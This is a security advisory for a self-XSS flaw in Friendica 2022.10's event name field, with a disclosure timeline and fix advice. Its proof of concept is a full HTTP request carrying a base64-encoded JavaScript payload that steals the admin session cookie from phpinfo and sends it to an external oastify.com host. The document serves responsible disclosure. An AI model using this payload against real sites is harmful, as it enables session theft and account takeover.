usd-2022-0050 | Friendica 2022.10 - Cross-Site Scripting (XSS)
Advisory ID: usd-2022-0050
Product: Friendica
Affected Version: 2022.10
Vulnerability Type: Cross-Site Scripting (CWE-79)
Security Risk: Medium
Vendor URL: https://friendi.ca/
Vendor acknowledged vulnerability: Yes
Vendor Status: Fixed
Description
The open source application Friendica is used to set up a decentralized social network. The focus lies on effective privacy settings and interoperability with third-party services. A self-XSS vulnerability in the event name was identified in Friendica 2022.10.
Proof of Concept
The summary parameter in the request below contains the payload for the self-XSS. The payload is base64 encoded and requests the phpinfo file of the admin backend to extract the HttpOnly Session cookie. This cookie is then send to a server controlled by the attacker.
This payload can be used to chain the vulnerability with a CSRF vulnerability reported seperatly and thus take over the admin account.
POST /events HTTP/1.1 Host: localhost Content-Length: 817 Cache-Control: max-age=0 sec-ch-ua: "Not;A=Brand";v="99", "Chromium";v="106" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Linux" Upgrade-Insecure-Requests: 1 Origin: http://localhost Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.119 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Referer: [http://localhost/events]() Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: co_Layout_8D23913DCB3532996F8FA3C8C06FB545B8E54A94=default; co_SId=9A5182CD2742BCD92FE5FD577DBBEDCDB68E1903; co_Lang=en; co_Layout_ABBCD552B100D9B01D99451D29C05588DEC80F27=default; PHPSESSID=9f76481d4b375f70e69f192c51840d31 Connection: close event_id=0&cid=0&uri=&preview=0&summary=%3Cimg+src%3D%2FX+onerror%3Deval%28atob%28%22dmFyIHJlcSA9IG5ldyBYTUxIdHRwUmVxdWVzdCgpOwpyZXEub25sb2FkID0gcmVxTGlzdGVuZXI7CnZhciB1cmwgPSAnaHR0cDovL2xvY2FsaG9zdC9hZG1pbi9waHBpbmZvJzsKcmVxLndpdGhDcmVkZW50aWFscyA9IHRydWU7IC8vIHNlbmQgY29va2llIGhlYWRlcgpyZXEub3BlbignR0VUJywgdXJsLCBmYWxzZSk7CnJlcS5zZW5kKCk7CgpmdW5jdGlvbiByZXFMaXN0ZW5lcigpewp2YXIgcmVxMiA9IG5ldyBYTUxIdHRwUmVxdWVzdCgpOwpjb25zdCBzZXMgPSB0aGlzLnJlc3BvbnNlVGV4dC5zdWJzdHJpbmcodGhpcy5yZXNwb25zZVRleHQuaW5kZXhPZignSFRUUF9DT09LSUUnKSArIDEpOwpyZXEyLm9wZW4oJ1BPU1QnLCAnaHR0cHM6Ly9rbmJwNXR2OTZpeGs0dGM3a3g5eGU2ZnRsa3JiZjIzci5vYXN0aWZ5LmNvbS9zdG9sZW4nLCBmYWxzZSk7CnJlcTIuc2VuZChzZXMpOwp9%22%29%29%3E&start_text=2022-11-11+11%3A18&finish_text=2022-11-11+11%3A18&nofinish=0&share=0&submit=Submit&desc=&location=&visibility=public

The screenshot below shows the incoming request containing the stolen cookie:
Fix
It is recommended to treat all input on the website as potentially dangerous. Hence, all output that is dynamically generated based on user-controlled data should be encoded according to its context. The majority of programming languages support standard procedures for encoding meta characters.
References
- https://owasp.org/www-community/attacks/xss
- https://friendi.ca/2022/12/20/friendica-2022-12-released/
Timeline
- 2022-11-11: First contact request via info@friendi.ca
- 2022-12-09: Submitted vulnerability to the vendor
- 2022-12-20: Friendica 2022.12 released which fixes the submitted vulnerability
Credits
This security vulnerability was identified by Christian Pöschl of usd AG.